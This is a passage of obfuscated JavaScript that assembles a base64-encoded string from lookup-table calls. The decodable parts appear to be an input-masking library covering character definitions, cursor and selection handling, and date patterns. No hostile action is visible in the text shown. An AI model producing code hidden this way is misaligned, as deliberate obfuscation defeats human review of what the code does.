Fy'+_0x1d0c24('0x225')+_0x1d0c24('0x24ac')+_0x1d0c24('0x1536')+_0x1d0c24('0x23ff')+_0x1d0c24('0x1395')+_0x1d0c24('0x13b5')+_0x1d0c24('0x873')+_0x1d0c24('0x1904')+_0x1d0c24('0x242d')+'VudHMubGVu'+_0x1d0c24('0x29ad')+_0x1d0c24('0x29e4')+_0x1d0c24('0x37e')+'50c1sxXT9h'+_0x1d0c24('0x1b2')+_0x1d0c24('0xae0')+_0x1d0c24('0x870')+_0x1d0c24('0x20ad')+_0x1d0c24('0x878')+_0x1d0c24('0x1b58')+_0x1d0c24('0x1c79')+'RyYWN0SW5w'+'dXRDaHVua3'+_0x1d0c24('0x1d24')+'fSx7a2V5Oi'+'JleHRyYWN0'+'SW5wdXQiLH'+_0x1d0c24('0x1dcf')+_0x1d0c24('0x2e1f')+'l7dmFyIHQ9'+'YXJndW1lbn'+'RzLmxlbmd0'+'aD4wJiZ2b2'+_0x1d0c24('0x2eaf')+_0x1d0c24('0x1b2')+_0x1d0c24('0x1f21')+_0x1d0c24('0x363')+_0x1d0c24('0xa8d')+_0x1d0c24('0x1b2')+_0x1d0c24('0xcd1')+_0x1d0c24('0x207b')+'QgMCE9PWFy'+_0x1d0c24('0x20df')+_0x1d0c24('0x3b0')+'bWVudHNbMV'+_0x1d0c24('0x16bc')+_0x1d0c24('0x20cf')+'5ndGgsdT1h'+'cmd1bWVudH'+'MubGVuZ3Ro'+_0x1d0c24('0x1255')+'QgMCE9PWFy'+_0x1d0c24('0x20df')+_0x1d0c24('0xe92')+_0x1d0c24('0x3eb')+_0x1d0c24('0x2165')+_0x1d0c24('0x3279')+_0x1d0c24('0x2c70')+_0x1d0c24('0x1394')+_0x1d0c24('0x2d7d')+_0x1d0c24('0x3010')+_0x1d0c24('0x3b7')+_0x1d0c24('0x1e9f')+'9zVG9EZWZJ'+'bmRleChlKS'+_0x1d0c24('0xd9a')+'aGlzLm1hcF'+_0x1d0c24('0x1222')+_0x1d0c24('0x1e7f')+_0x1d0c24('0x252d')+'PG4ubGVuZ3'+_0x1d0c24('0x424')+'KythKXt2YX'+_0x1d0c24('0x28d9')+'LGw9dGhpcy'+'5fY2hhckRl'+_0x1d0c24('0x2f85')+'YoIWwpYnJl'+_0x1d0c24('0x527')+_0x1d0c24('0x2d70')+_0x1d0c24('0x16b0')+_0x1d0c24('0x1a0f'))+('dXQmJiFsLm'+_0x1d0c24('0x2d91')+_0x1d0c24('0x2419')+_0x1d0c24('0x385')+_0x1d0c24('0x2d15')+_0x1d0c24('0x2a5e')+'cHV0KSYmKH'+_0x1d0c24('0x266c')+_0x1d0c24('0x27f7')+_0x1d0c24('0x220a')+'a2V5OiJfZX'+_0x1d0c24('0x30f9')+_0x1d0c24('0x2146')+_0x1d0c24('0x5a4')+_0x1d0c24('0x7b5')+'lvbigpe3Zh'+'ciB0PXRoaX'+_0x1d0c24('0xf95')+_0x1d0c24('0x67b')+_0x1d0c24('0x21c5')+_0x1d0c24('0xb7c')+'E9PWFyZ3Vt'+_0x1d0c24('0x87d')+_0x1d0c24('0x2317')+_0x1d0c24('0x2856')+_0x1d0c24('0x2b3e')+'ZW50cy5sZW'+_0x1d0c24('0x504')+_0x1d0c24('0x19ad')+_0x1d0c24('0x1639')+_0x1d0c24('0x20a3')+_0x1d0c24('0x2ff5')+_0x1d0c24('0x91d')+_0x1d0c24('0xa72')+'Lmxlbmd0aD'+_0x1d0c24('0x100b')+_0x1d0c24('0x87f')+'5bXTt2YXIg'+_0x1d0c24('0x1dcd')+'1hcFBvc1Rv'+_0x1d0c24('0x16e7')+_0x1d0c24('0x1081')+_0x1d0c24('0xa9f')+_0x1d0c24('0x1222')+'SW5kZXgodS'+'ksaT10aGlz'+'Ll9jaGFyRG'+_0x1d0c24('0x2659')+_0x1d0c24('0x2fef')+_0x1d0c24('0x25c5')+_0x1d0c24('0x1b93')+_0x1d0c24('0x2fbf')+_0x1d0c24('0x25f6')+_0x1d0c24('0x2a81')+_0x1d0c24('0x1cdd')+_0x1d0c24('0x2465')+_0x1d0c24('0x210')+_0x1d0c24('0x2337')+_0x1d0c24('0x3299')+'lnbn0pLm1h'+'cChmdW5jdG'+'lvbih0KXty'+_0x1d0c24('0x297f')+'QodCwyKVsx'+_0x1d0c24('0x1e11')+'5dLmNvbmNh'+'dChydChpKS'+'xbcl0pO3Jl'+'dHVybiBzLm'+_0x1d0c24('0x25f8')+_0x1d0c24('0x110b')+_0x1d0c24('0x2fd1')+_0x1d0c24('0x1004')+'kuaW5kZXhP'+'ZihlKT49MD'+'9lOm51bGws'+_0x1d0c24('0x30ec')+_0x1d0c24('0x2686')+'SW5wdXQodC'+'5tYXBEZWZJ'+_0x1d0c24('0x2031')+'9zKGUpLHQu'+_0x1d0c24('0x15a7')+'5kZXhUb1Bv'+'cyhzWysrdV'+'0pKX19KS5m'+_0x1d0c24('0x1a1b')+_0x1d0c24('0xd2b')+_0x1d0c24('0x1232')+_0x1d0c24('0x570')+_0x1d0c24('0x157f')+_0x1d0c24('0x575')+'cm4gbnVsbC'+'E9ZXx8dX0p'+_0x1d0c24('0x20fc')+_0x1d0c24('0xf19')+_0x1d0c24('0x2e73')+_0x1d0c24('0x1a5d')+_0x1d0c24('0x8f7')+'5jdGlvbih0')+(_0x1d0c24('0x19b7')+'FyIGU9dGhp'+_0x1d0c24('0x870')+_0x1d0c24('0x3022')+_0x1d0c24('0x2ee0')+'lzLl9jaGFy'+_0x1d0c24('0xcb0')+_0x1d0c24('0x477')+_0x1d0c24('0xa9f')+'Bvc1RvRGVm'+_0x1d0c24('0x273e')+_0x1d0c24('0x1bb9')+_0x1d0c24('0x1b0f')+_0x1d0c24('0x3100')+_0x1d0c24('0x1160')+_0x1d0c24('0x19e2')+'X2NoYXJEZW'+_0x1d0c24('0x512')+_0x1d0c24('0x2039')+_0x1d0c24('0x31fd')+'b2xsb3c9IT'+_0x1d0c24('0x239d')+_0x1d0c24('0x2279')+'R8fCh0aGlz'+_0x1d0c24('0x1978')+'s9ci5pc0lu'+'cHV0fHxudW'+_0x1d0c24('0x858')+_0x1d0c24('0xcc9')+'Rpb25hbD8i'+_0x1d0c24('0x17a0')+_0x1d0c24('0x12cf')+_0x1d0c24('0xcd3')+'pyLmNoYXIp'+_0x1d0c24('0x24d8')+'BuZXcgZnQo'+_0x1d0c24('0x23bb')+_0x1d0c24('0x749')+_0x1d0c24('0x1e4d')+_0x1d0c24('0x3011')+_0x1d0c24('0x31e0')+_0x1d0c24('0x308a')+_0x1d0c24('0x3255')+_0x1d0c24('0x18a1')+'b24oKXt2YX'+'IgdD1hcmd1'+'bWVudHMubG'+_0x1d0c24('0x21c5')+'JnZvaWQgMC'+_0x1d0c24('0x1574')+_0x1d0c24('0x87d')+_0x1d0c24('0x2317')+_0x1d0c24('0x2856')+_0x1d0c24('0x2b3e')+'ZW50cy5sZW'+'5ndGg+MSYm'+_0x1d0c24('0x19ad')+_0x1d0c24('0x1639')+_0x1d0c24('0x20a3')+_0x1d0c24('0x2ff5')+'c1sxXTp0aG'+_0x1d0c24('0xa72')+_0x1d0c24('0x1d5a')+'10LG49dGhp'+_0x1d0c24('0x148a')+_0x1d0c24('0xdfa')+'ZGV4KHQpLH'+_0x1d0c24('0x2c3')+'YXBQb3NUb0'+_0x1d0c24('0x2bd')+_0x1d0c24('0x24d6')+_0x1d0c24('0x31ea')+_0x1d0c24('0x2d65')+_0x1d0c24('0x2aa0')+'aWNlKG4sci'+_0x1d0c24('0x26f7')+_0x1d0c24('0x1710')+_0x1d0c24('0x2cf3')+'ZXR1cm4gdC'+_0x1d0c24('0x26d1')+_0x1d0c24('0x1d13')+_0x1d0c24('0x224a')+_0x1d0c24('0x2593')+_0x1d0c24('0x622')+_0x1d0c24('0x11b3')+_0x1d0c24('0xd5e')+_0x1d0c24('0x96c')+_0x1d0c24('0x224a')+'ZSksInJlbW'+'92ZSIsdGhp'+'cykuY2FsbC'+_0x1d0c24('0x2097')+'dSl9fSx7a2'+_0x1d0c24('0xfe3')+_0x1d0c24('0x10a6')+'RQb3MiLHZh'+_0x1d0c24('0x327a')+_0x1d0c24('0x2664')+_0x1d0c24('0x2e0c')+_0x1d0c24('0x2ff5'))+(_0x1d0c24('0x3102')+_0x1d0c24('0x2586')+'ZCAwIT09YX'+_0x1d0c24('0xc64')+_0x1d0c24('0x21a8')+_0x1d0c24('0x1ac2')+_0x1d0c24('0x3228')+_0x1d0c24('0x1718')+'YXQuUklHSF'+_0x1d0c24('0x1515')+_0x1d0c24('0x2882')+_0x1d0c24('0x30ba')+_0x1d0c24('0x2875')+'10aGlzLl9j'+'aGFyRGVmc1'+_0x1d0c24('0x1e21')+_0x1d0c24('0x26b4')+'AsYT12b2lk'+_0x1d0c24('0x82c')+_0x1d0c24('0x2382')+_0x1d0c24('0x13f3')+_0x1d0c24('0x2e19')+_0x1d0c24('0x1a51')+_0x1d0c24('0xaff')+_0x1d0c24('0x1158')+_0x1d0c24('0x7b4')+'Tk9ORSYmdD'+'09PXRoaXMu'+_0x1d0c24('0x1c5e')+_0x1d0c24('0x923')+_0x1d0c24('0x1238')+_0x1d0c24('0x310c')+'bGxvdyYmKG'+'E9bikpLG51'+_0x1d0c24('0x1cee')+_0x1d0c24('0xae7')+_0x1d0c24('0x462')+_0x1d0c24('0x30b')+_0x1d0c24('0x1e05')+_0x1d0c24('0x1df')+'JiZsPHRoaX'+_0x1d0c24('0x14ff')+_0x1d0c24('0x81a')+'d0aDtpKz11'+_0x1d0c24('0x26f8')+_0x1d0c24('0x1313')+'aXMuX2NoYX'+_0x1d0c24('0x2d85')+_0x1d0c24('0x2ab6')+_0x1d0c24('0x1493')+_0x1d0c24('0x2039')+_0x1d0c24('0xa3b')+'PT09YXQuTk'+_0x1d0c24('0x201a')+_0x1d0c24('0xee9')+_0x1d0c24('0x281c')+'aC5pc0hvbG'+'xvdyYmIWgu'+_0x1d0c24('0x5e4')+_0x1d0c24('0x3249')+_0x1d0c24('0x1bb2')+_0x1d0c24('0x1e9c')+'dCYmIWguaX'+'NIb2xsb3cp'+'e2E9aTticm'+_0x1d0c24('0x30fe')+_0x1d0c24('0x796')+_0x1d0c24('0xefc')+_0x1d0c24('0x306')+_0x1d0c24('0x2599')+_0x1d0c24('0x20b3')+_0x1d0c24('0x1210')+_0x1d0c24('0x27b7')+'xyJiZyLmlz'+_0x1d0c24('0x28e1')+_0x1d0c24('0x14d0')+_0x1d0c24('0x1f04')+'ZUfHxudWxs'+_0x1d0c24('0x2848')+_0x1d0c24('0x29e0')+_0x1d0c24('0x1f90')+'hpLHU9LXUp'+'OzA8PWwmJm'+_0x1d0c24('0x25fb')+_0x1d0c24('0x29b1')+_0x1d0c24('0xcd1')+_0x1d0c24('0x2e95')+'s9dSl7dmFy'+_0x1d0c24('0x2562')+_0x1d0c24('0x20ba')+'ZnNbbF07aW'+_0x1d0c24('0x1743')+_0x1d0c24('0x1488')+_0x1d0c24('0x23cc')+_0x1d0c24('0x97d')+_0x1d0c24('0x208a')+_0x1d0c24('0x2d53')+_0x1d0c24('0x1ed6')+'aztpZihpPT'+'09biYmKGM9')+(_0x1d0c24('0x2d24')+_0x1d0c24('0x1996')+_0x1d0c24('0x25ca')+'M9Y3x8bD49'+_0x1d0c24('0xb73')+_0x1d0c24('0x2a64')+_0x1d0c24('0x2e40')+_0x1d0c24('0x1756')+_0x1d0c24('0xde1')+_0x1d0c24('0x15fd')+_0x1d0c24('0x2d32')+'YoaT1udWxs'+_0x1d0c24('0xbde')+_0x1d0c24('0x338')+_0x1d0c24('0x193e')+_0x1d0c24('0x2a1f')+_0x1d0c24('0xe7c')+_0x1d0c24('0xab0')+_0x1d0c24('0x872')+_0x1d0c24('0x23b1')+_0x1d0c24('0x7b5')+_0x1d0c24('0x2cf3')+_0x1d0c24('0x2f44')+_0x1d0c24('0x3000')+_0x1d0c24('0x264d')+_0x1d0c24('0xd93')+_0x1d0c24('0x1dd0')+_0x1d0c24('0x1a5e')+_0x1d0c24('0x84b')+_0x1d0c24('0x1dcf')+'bmN0aW9uKH'+_0x1d0c24('0x596')+'biB0aGlzLl'+_0x1d0c24('0x2fd2')+_0x1d0c24('0x40c')+_0x1d0c24('0x146f')+_0x1d0c24('0x28f3')+_0x1d0c24('0x6b9')+'Lm5hbWU9PT'+'10fSl9fSx7'+_0x1d0c24('0x68f')+'NvbXBsZXRl'+_0x1d0c24('0x12fb')+'VuY3Rpb24o'+_0x1d0c24('0x49b')+_0x1d0c24('0x6d6')+_0x1d0c24('0x8fa')+_0x1d0c24('0x16cc')+'RGVmcy5zb2'+_0x1d0c24('0x163e')+_0x1d0c24('0xa44')+'l7cmV0dXJu'+_0x1d0c24('0x2914')+'B1dCYmIWUu'+_0x1d0c24('0x19b5')+_0x1d0c24('0x13bb')+_0x1d0c24('0x2a63')+'whdC5leHRy'+'YWN0SW5wdX'+_0x1d0c24('0x269b')+_0x1d0c24('0x246b')+'tleToidW5t'+_0x1d0c24('0x2a75')+'x1ZSIsZ2V0'+'OmZ1bmN0aW'+_0x1d0c24('0x1484')+'KHZhciB0PX'+'RoaXMudmFs'+'dWUsZT0iIi'+_0x1d0c24('0xe67')+_0x1d0c24('0x1d99')+_0x1d0c24('0x22b8')+_0x1d0c24('0xb73')+_0x1d0c24('0x2a64')+'bGVuZ3RoOy'+'srbil7dmFy'+_0x1d0c24('0x2cbd')+'xpPXRoaXMu'+'X2NoYXJEZW'+_0x1d0c24('0x2d12')+_0x1d0c24('0x5e4')+_0x1d0c24('0x266e')+_0x1d0c24('0xe6a')+'Fza2luZyYm'+_0x1d0c24('0x1fcf')+_0x1d0c24('0x30b9')+'Kz1yKSwrK3'+_0x1d0c24('0x1a77')+_0x1d0c24('0x2d97')+_0x1d0c24('0xcac')+_0x1d0c24('0x910')+'QoZS5wcm90'+_0x1d0c24('0x24b2')+_0x1d0c24('0xd21')+_0x1d0c24('0x2b8')+_0x1d0c24('0x2786')+_0x1d0c24('0xa93')+_0x1d0c24('0x302')+_0x1d0c24('0x2699')+_0x1d0c24('0x1032'))+(_0x1d0c24('0x293f')+_0x1d0c24('0x1f10')+_0x1d0c24('0x1ebc')+_0x1d0c24('0x2df0')+_0x1d0c24('0x2ad1')+_0x1d0c24('0x2526')+'LHBsYWNlaG'+_0x1d0c24('0x9d0')+'cjoiXyJ9LG'+'10LlNUT1Bf'+_0x1d0c24('0x603')+_0x1d0c24('0x445')+'QVBFX0NIQV'+_0x1d0c24('0x533')+_0x1d0c24('0x2929')+'l0aW9uPWd0'+_0x1d0c24('0x243e')+_0x1d0c24('0x6dd')+'ciBBdD1mdW'+_0x1d0c24('0x2b58')+_0x1d0c24('0x2c63')+_0x1d0c24('0x2eea')+'e3JldHVybi'+_0x1d0c24('0x12be')+_0x1d0c24('0x6c0')+_0x1d0c24('0x22f5')+_0x1d0c24('0xecc')+_0x1d0c24('0x316d')+_0x1d0c24('0xbc3')+_0x1d0c24('0x1979')+_0x1d0c24('0x2270')+_0x1d0c24('0x120f')+'LEsoe30sZS'+'5ERUZBVUxU'+_0x1d0c24('0xc7f')+'JldHVybiB0'+_0x1d0c24('0x2e46')+_0x1d0c24('0xd56')+_0x1d0c24('0x2049')+_0x1d0c24('0x27b')+_0x1d0c24('0x327a')+'N0aW9uKHQp'+_0x1d0c24('0x1372')+_0x1d0c24('0x17d5')+_0x1d0c24('0xdd5')+'B0Lm1hc2ss'+_0x1d0c24('0x2421')+'JuJiYodC5t'+_0x1d0c24('0x1c4e')+_0x1d0c24('0xb2b')+_0x1d0c24('0x31cd')+_0x1d0c24('0x5c8')+_0x1d0c24('0x1368')+_0x1d0c24('0x14f4')+_0x1d0c24('0x2f7e')+_0x1d0c24('0x2248')+_0x1d0c24('0x258')+'RFRkFVTFRf'+_0x1d0c24('0x2a8c')+_0x1d0c24('0x1208')+_0x1d0c24('0x2326')+_0x1d0c24('0x1f87')+'cm9tPXQubW'+'luLmdldEZ1'+_0x1d0c24('0x11b9')+'kpLHQubWF4'+_0x1d0c24('0x2326')+'91cHMuWS50'+_0x1d0c24('0x20c9')+_0x1d0c24('0x1d3f')+_0x1d0c24('0x2a12')+_0x1d0c24('0x12ad')+_0x1d0c24('0x115e')+_0x1d0c24('0x1693')+_0x1d0c24('0x24b2')+'9wcm90b19f'+_0x1d0c24('0x2b8')+_0x1d0c24('0x2786')+_0x1d0c24('0xa93')+_0x1d0c24('0x302')+_0x1d0c24('0x2699')+'JfdXBkYXRl'+_0x1d0c24('0x194c')+_0x1d0c24('0x12e9')+'aXMsdCl9fS'+_0x1d0c24('0x2e03')+'b1ZhbGlkYX'+_0x1d0c24('0x2d4b')+_0x1d0c24('0x7b5')+_0x1d0c24('0x25e3')+_0x1d0c24('0x2e24')+'x1PWFyZ3Vt'+_0x1d0c24('0x2285')+_0x1d0c24('0x2151')+_0x1d0c24('0x2f2a')+_0x1d0c24('0x282e')+_0x1d0c24('0x1c6a')+_0x1d0c24('0x2376')+_0x1d0c24('0x2208')+'t2YXIgaT0o')+(_0x1d0c24('0x11d1')+_0x1d0c24('0xf0b')+_0x1d0c24('0x11d0')+_0x1d0c24('0x38a')+_0x1d0c24('0x27b1')+_0x1d0c24('0x224a')+'ZU9mKGUucH'+_0x1d0c24('0xf0b')+_0x1d0c24('0x1dd7')+_0x1d0c24('0x2efc')+_0x1d0c24('0x229d')+_0x1d0c24('0x2258')+_0x1d0c24('0xd71')+'hpc10uY29u'+_0x1d0c24('0x244b')+_0x1d0c24('0x1ab3')+_0x1d0c24('0xf7a')+_0x1d0c24('0x1f79')+_0x1d0c24('0x257c')+_0x1d0c24('0x26d0')+_0x1d0c24('0xad1')+_0x1d0c24('0x30e7')+_0x1d0c24('0x266')+'N0KHRoaXMu'+_0x1d0c24('0x2a93')+_0x1d0c24('0x1bcc')+'bD09dGhpcy'+_0x1d0c24('0x240e')+_0x1d0c24('0x326d')+_0x1d0c24('0x2b6e')+_0x1d0c24('0xc4f')+'MubWF4fHxz'+_0x1d0c24('0x1be1')+_0x1d0c24('0x8a2')+'e2tleToiaX'+_0x1d0c24('0x58c')+_0x1d0c24('0x1838')+'VlOmZ1bmN0'+_0x1d0c24('0x799')+'JldHVybiB0'+_0x1d0c24('0x2f79')+_0x1d0c24('0x8f2')+_0x1d0c24('0x1b68')+'QpKT09PXR9'+'fSx7a2V5Oi'+_0x1d0c24('0xaf6')+_0x1d0c24('0x1b16')+_0x1d0c24('0x2961')+_0x1d0c24('0x2f44')+_0x1d0c24('0x26d0')+_0x1d0c24('0x2301')+'RoaXMucGFy'+'c2UodGhpcy'+_0x1d0c24('0x15a2')+_0x1d0c24('0x6bb')+_0x1d0c24('0x13a5')+_0x1d0c24('0x799')+_0x1d0c24('0x2087')+_0x1d0c24('0x1d02')+'5mb3JtYXQo'+_0x1d0c24('0x326')+_0x1d0c24('0x5fd')+_0x1d0c24('0x293f')+_0x1d0c24('0xabb')+_0x1d0c24('0x144c')+_0x1d0c24('0x6e3')+'dGhpcy5kYX'+'RlfSxzZXQ6'+_0x1d0c24('0x2fef')+_0x1d0c24('0x29cf')+_0x1d0c24('0x2b2a')+_0x1d0c24('0x2fb2')+_0x1d0c24('0x13ae')+_0x1d0c24('0x2c3d')+'e3BhdHRlcm'+_0x1d0c24('0x2b0a')+_0x1d0c24('0x1257')+_0x1d0c24('0x162c')+_0x1d0c24('0x2fef')+_0x1d0c24('0xbcd')+'dXJuW1N0cm'+'luZyh0Lmdl'+_0x1d0c24('0x9c0')+_0x1d0c24('0x2974')+_0x1d0c24('0x205')+_0x1d0c24('0x1d37')+'Zyh0LmdldE'+_0x1d0c24('0x220c')+_0x1d0c24('0x16a2')+_0x1d0c24('0x29bf')+_0x1d0c24('0x1d05')+_0x1d0c24('0x191b')+_0x1d0c24('0x14ca')+_0x1d0c24('0x1905')+_0x1d0c24('0x1fce')+_0x1d0c24('0x1a92')+_0x1d0c24('0x1609')+_0x1d0c24('0x3120')+'bGl0KCIuIi'+_0x1d0c24('0xd48'))+(_0x1d0c24('0xfc7')+_0x1d0c24('0x231a')+_0x1d0c24('0x1576')+'JdO3JldHVy'+_0x1d0c24('0x17da')+_0x1d0c24('0x1da3')+_0x1d0c24('0x2523')+_0x1d0c24('0xceb')+'RUZBVUxUX0'+_0x1d0c24('0x3259')+'dW5jdGlvbi'+_0x1d0c24('0x1a7')+_0x1d0c24('0x307a')+_0x1d0c24('0xa7a')+'ZShbMSwzMV'+_0x1d0c24('0x252a')+'IHl0LlJhbm'+_0x1d0c24('0x2a8')+'XSksWTpuZX'+_0x1d0c24('0x1a8d')+'Z2UoWzE5MD'+_0x1d0c24('0x26c4')+_0x1d0c24('0x2b25')+_0x1d0c24('0xe54')+_0x1d0c24('0x67e')+_0x1d0c24('0x2ff8')+_0x1d0c24('0x2b48')+_0x1d0c24('0x9de')+_0x1d0c24('0x2362')+'h0LFt7a2V5'+_0x1d0c24('0x11f8')+_0x1d0c24('0x2094')+'OmZ1bmN0aW'+_0x1d0c24('0x88b')+_0x1d0c24('0xbd5')+_0x1d0c24('0x2b93')+_0x1d0c24('0x2fdc')+_0x1d0c24('0xd8a')+_0x1d0c24('0x202d')+_0x1d0c24('0xd5f')+'fHxlIT09dG'+'hpcy5zZWxl'+'Y3Rpb25Fbm'+_0x1d0c24('0x2201')+_0x1d0c24('0x10f9')+'NhZmVTZWxl'+_0x1d0c24('0xf46')+'1jYXRjaCh0'+'KXt9fX0se2'+_0x1d0c24('0x200e')+_0x1d0c24('0x27b2')+_0x1d0c24('0x25da')+'dWU6ZnVuY3'+_0x1d0c24('0x327f')+'KXt9fSx7a2'+_0x1d0c24('0x1d4b')+'dGl2ZSIsdm'+_0x1d0c24('0x1837')+'Y3Rpb24oKX'+_0x1d0c24('0x1ce')+'MX19LHtrZX'+_0x1d0c24('0x2c55')+_0x1d0c24('0x2661')+_0x1d0c24('0x1dcf')+_0x1d0c24('0x2354')+'Qpe319LHtr'+_0x1d0c24('0x3056')+_0x1d0c24('0x2eb0')+_0x1d0c24('0x53a')+_0x1d0c24('0x18a1')+_0x1d0c24('0x2c97')+_0x1d0c24('0x35c')+'ZWxlY3Rpb2'+_0x1d0c24('0x1507')+_0x1d0c24('0xb6d')+_0x1d0c24('0x13da')+_0x1d0c24('0x307d')+'9pZCAwO3Ry'+_0x1d0c24('0x1ad3')+_0x1d0c24('0x31a8')+_0x1d0c24('0x198f')+'lvblN0YXJ0'+_0x1d0c24('0x1872')+'Qpe31yZXR1'+'cm4gbnVsbC'+_0x1d0c24('0x31b5')+_0x1d0c24('0x31c2')+_0x1d0c24('0x2d9')+'fX0se2tleT'+'oic2VsZWN0'+_0x1d0c24('0x30c7')+'xnZXQ6ZnVu'+_0x1d0c24('0x144c')+_0x1d0c24('0xbe4')+_0x1d0c24('0x29df')+_0x1d0c24('0x1ba4')+_0x1d0c24('0xefd')+_0x1d0c24('0x2184')+_0x1d0c24('0x11ac')+_0x1d0c24('0x493'))+(_0x1d0c24('0x2c2e')+_0x1d0c24('0x2733')+_0x1d0c24('0x45b')+_0x1d0c24('0x223e')+_0x1d0c24('0x2724')+_0x1d0c24('0x3192')+'LER0PWZ1bm'+'N0aW9uKHQp'+_0x1d0c24('0x2670')+'9uIGUodCl7'+_0x1d0c24('0x274c')+_0x1d0c24('0x1a76')+_0x1d0c24('0x443')+_0x1d0c24('0x1001')+'cm90b19ffH'+_0x1d0c24('0x191f')+_0x1d0c24('0x187c')+_0x1d0c24('0x14f7')+_0x1d0c24('0x29fa')+_0x1d0c24('0x2ff0')+'O3JldHVybi'+'B1LmlucHV0'+_0x1d0c24('0xedd')+'FuZGxlcnM9'+_0x1d0c24('0xe37')+'R1cm4gdHQo'+'ZSxGdCksSi'+_0x1d0c24('0x343')+_0x1d0c24('0x2a17')+_0x1d0c24('0x23e7')+_0x1d0c24('0xc27')+_0x1d0c24('0x2961')+'ZXR1cm4gdG'+_0x1d0c24('0x87c')+_0x1d0c24('0xf01')+_0x1d0c24('0xf7b')+'dGl2ZUVsZW'+_0x1d0c24('0x1ce8')+_0x1d0c24('0x1893')+_0x1d0c24('0xc20')+'ZWN0Iix2YW'+_0x1d0c24('0x9ab')+_0x1d0c24('0x1d68')+'Upe3RoaXMu'+_0x1d0c24('0xdcd')+'V0U2VsZWN0'+_0x1d0c24('0x2dad')+_0x1d0c24('0x538')+_0x1d0c24('0x1f93')+'JpbmRFdmVu'+_0x1d0c24('0x2aed')+_0x1d0c24('0x2ae2')+_0x1d0c24('0x799')+_0x1d0c24('0x9c1')+'aXM7T2JqZW'+_0x1d0c24('0x5a7')+_0x1d0c24('0x1d83')+_0x1d0c24('0x1f41')+_0x1d0c24('0xbbc')+_0x1d0c24('0x6e3')+_0x1d0c24('0x2f39')+'xlRXZlbnRI'+_0x1d0c24('0xebf')+_0x1d0c24('0xc83')+_0x1d0c24('0x31db')+'x0W25dKX0p'+_0x1d0c24('0x20fc')+_0x1d0c24('0x380')+_0x1d0c24('0x2675')+'x2YWx1ZTpm'+'dW5jdGlvbi'+_0x1d0c24('0x15c6')+_0x1d0c24('0x1742')+_0x1d0c24('0x2656')+_0x1d0c24('0x24d5')+'5faGFuZGxl'+_0x1d0c24('0x1a1e')+_0x1d0c24('0x2e00')+_0x1d0c24('0x2272')+'l7cmV0dXJu'+_0x1d0c24('0xd5d')+_0x1d0c24('0x243b')+'SGFuZGxlci'+_0x1d0c24('0x3015')+_0x1d0c24('0x496')+_0x1d0c24('0x1797')+_0x1d0c24('0x1c66')+_0x1d0c24('0x1aca')+_0x1d0c24('0xc27')+_0x1d0c24('0x327f')+_0x1d0c24('0x27eb')+_0x1d0c24('0x1625')+_0x1d0c24('0x1c15')+_0x1d0c24('0x26fd')+'dXQucmVtb3'+_0x1d0c24('0x6ab')+_0x1d0c24('0x183e')+_0x1d0c24('0x1fe4')+'X2hhbmRsZX'+_0x1d0c24('0x287c'))+('ZWxldGUgdG'+_0x1d0c24('0x30a')+'ZGxlcnNbdF'+_0x1d0c24('0xd3c')+_0x1d0c24('0x6fe')+'V0LmFkZEV2'+_0x1d0c24('0x4ba')+'VuZXIodCxl'+'KSx0aGlzLl'+'9oYW5kbGVy'+'c1t0XT1lKX'+'19LHtrZXk6'+_0x1d0c24('0x1d16')+_0x1d0c24('0x812')+_0x1d0c24('0x2e7')+_0x1d0c24('0x14f9')+_0x1d0c24('0x2e1f')+_0x1d0c24('0xf6f')+_0x1d0c24('0x1726')+'5wdXQuc2Vs'+_0x1d0c24('0x98c')+_0x1d0c24('0xe98')+_0x1d0c24('0x1893')+_0x1d0c24('0xc20')+_0x1d0c24('0x2140')+'5kIixnZXQ6'+_0x1d0c24('0x2fef')+_0x1d0c24('0x2730')+'cm4gdGhpcy'+_0x1d0c24('0x467')+'ZWxlY3Rpb2'+_0x1d0c24('0x300c')+_0x1d0c24('0x12e2')+'x1ZSIsZ2V0'+'OmZ1bmN0aW'+_0x1d0c24('0xdbb')+'dXJuIHRoaX'+'MuaW5wdXQu'+_0x1d0c24('0x2be6')+_0x1d0c24('0x210d')+'dGlvbih0KX'+_0x1d0c24('0x2f62')+_0x1d0c24('0x2460')+_0x1d0c24('0x2d84')+_0x1d0c24('0x1b5f')+_0x1d0c24('0x4a0')+_0x1d0c24('0x371')+_0x1d0c24('0x1eaf')+_0x1d0c24('0x839')+_0x1d0c24('0x16d2')+_0x1d0c24('0x1e75')+_0x1d0c24('0x15c8')+_0x1d0c24('0x2a4')+_0x1d0c24('0x1a87')+_0x1d0c24('0x1c56')+_0x1d0c24('0x1841')+_0x1d0c24('0x1f5f')+_0x1d0c24('0x253c')+_0x1d0c24('0x254')+_0x1d0c24('0x10df')+'ciBFdD1mdW'+'5jdGlvbigp'+_0x1d0c24('0x2670')+'9uIHQoZSx1'+_0x1d0c24('0x2999')+_0x1d0c24('0x2568')+_0x1d0c24('0x1c97')+'luc3RhbmNl'+'b2YgRnQ/ZT'+_0x1d0c24('0x2a59')+'ZSksdGhpcy'+_0x1d0c24('0x1a05')+_0x1d0c24('0xf14')+_0x1d0c24('0x1baa')+_0x1d0c24('0x17d0')+'t9LHRoaXMu'+_0x1d0c24('0x12f7')+_0x1d0c24('0x2e96')+_0x1d0c24('0xb0f')+_0x1d0c24('0x506')+_0x1d0c24('0x136e')+_0x1d0c24('0x257e')+_0x1d0c24('0x1dd1')+_0x1d0c24('0x1041')+'YXZlU2VsZW'+_0x1d0c24('0x14c9')+_0x1d0c24('0x279a')+_0x1d0c24('0x28eb')+_0x1d0c24('0x6c7')+_0x1d0c24('0x183c')+_0x1d0c24('0x72d')+_0x1d0c24('0x1122')+_0x1d0c24('0xfe4')+_0x1d0c24('0x13c5')+_0x1d0c24('0x2d2e')+'5fb25DaGFu'+_0x1d0c24('0x1474')+_0x1d0c24('0xe7b')+_0x1d0c24('0x24ba')+_0x1d0c24('0x1bd3'))+(_0x1d0c24('0x1800')+_0x1d0c24('0x2890')+_0x1d0c24('0x2fb7')+'hpcy5hbGln'+'bkN1cnNvcj'+_0x1d0c24('0x151f')+_0x1d0c24('0x3ab')+_0x1d0c24('0x862')+_0x1d0c24('0x2fb7')+_0x1d0c24('0x6ed')+_0x1d0c24('0x1581')+_0x1d0c24('0x2ec1')+_0x1d0c24('0x84d')+_0x1d0c24('0x1b35')+_0x1d0c24('0x19e1')+_0x1d0c24('0x10cb')+_0x1d0c24('0x2ec8')+_0x1d0c24('0x2b3')+_0x1d0c24('0xce8')+_0x1d0c24('0x9da')+_0x1d0c24('0xe52')+'ZhbHVlKCks'+'dGhpcy5fb2'+'5DaGFuZ2Uo'+_0x1d0c24('0x19a9')+_0x1d0c24('0xccc')+_0x1d0c24('0x157c')+_0x1d0c24('0x2